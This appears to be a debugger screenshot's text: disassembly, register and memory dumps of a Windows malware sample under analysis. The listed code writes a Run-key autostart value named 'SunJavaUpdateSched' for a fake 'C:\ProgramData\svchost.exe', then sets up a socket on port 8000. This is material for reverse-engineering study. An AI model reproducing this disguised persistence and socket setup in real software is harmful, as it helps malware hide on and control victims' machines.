 00220187 50 push eax
00220188 68 06 00 02 00 push 20006
0022018D 6A 00 push 0
0022018F 68 7E 00 22 00 push 22007E 22007E:"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run"
00220194 68 02 00 00 80 push 80000002
00220199 E8 72 01 00 00 call <RegOpenKeyExA>
0022019E 83 F8 00 cmp eax,0
002201A1 74 1F je 2201C2
002201A3 8D 45 F4 lea eax,dword ptr ss:[ebp-C]
002201A6 50 push eax
002201A7 68 06 00 02 00 push 20006
002201AC 6A 00 push 0
002201AE 68 AC 00 22 00 push 2200AC 2200AC:"Software\\Microsoft\\Windows\\CurrentVersion\\Run"
002201B3 68 01 00 00 80 push 80000001
002201B8 E8 53 01 00 00 call <RegOpenKeyExA>
002201BD 83 F8 00 cmp eax,0
002201C0 75 26 jne 2201E8
002201C2 FF 75 F8 push dword ptr ss:[ebp-8] [ebp-8]:"C:\\ProgramData\\svchost.exe"
002201C5 E8 16 01 00 00 call <lstrlenA>
002201CA 40 inc eax
002201CB 50 push eax
002201CC FF 75 F8 push dword ptr ss:[ebp-8] [ebp-8]:"C:\\ProgramData\\svchost.exe"
002201CF 6A 01 push 1
002201D1 6A 00 push 0
002201D3 68 DA 00 22 00 push 2200DA 2200DA:"SunJavaUpdateSched"
002201D8 FF 75 F4 push dword ptr ss:[ebp-C]
IP 002201DB E8 36 01 00 00 call <RegSetValueExA>
002201E0 FF 75 F4 push dword ptr ss:[ebp-C]
002201E3 E8 22 01 00 00 call <RegCloseKey>
002201E8 68 24 03 22 00 push 220324
002201ED 68 01 01 00 00 push 101
002201F2 E8 F5 00 00 00 call <WSAStartup>
002201F7 66 C7 45 E0 02 00 mov word ptr ss:[ebp-20],2
002201FD 68 40 1F 00 00 push 1F40
00220202 E8 F7 00 00 00 call <ntohs>
00220207 66 89 45 E2 mov word ptr ss:[ebp-1E],ax
0022020B C7 45 E4 00 00 00 00 mov dword ptr ss:[ebp-1C],0
00220212 6A 00 push 0
00220214 6A 00 push 0
00220216 6A 00 push 0
00220218 6A 06 push 6
word ptr [ebp-8]=[0012FDB4 &"C:\\ProgramData\\svchost.exe"]=002DA5F0 "C:\\ProgramData\\svchost.exe"
02201CC
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量 结构体
地址 十六进制 ASCII
0270000 77 F1 F2 DE 77 F3 00 01 EE FF EE FF 00 00 00 00 wñòÞwó..îÿîÿ....
0270010 A8 00 27 00 A8 00 27 00 00 00 27 00 00 00 27 00 ¨.'.¨.'...'...'.
0270020 00 01 00 00 88 05 27 00 00 00 37 00 7D 00 00 00 ......'...7.}...
0270030 01 00 00 00 00 00 00 00 F0 2F 2F 00 F0 2F 2F 00 ........ð//.ð//.
0270040 02 00 00 00 00 00 00 00 00 00 00 00 00 00 10 00 ................
0012FD30 000000E8
0012FD34 002200DA "SunJavaUpdateSched"
0012FD38 00000000
0012FD3C 00000001
0012FD40 002DA5F0 "C:\\ProgramData\\svchost.exe"
0012FD44 0000001B
0012FD48 77CEEC50 返回到 ntdll.77CEEC50 自 ntdll.77CE6D04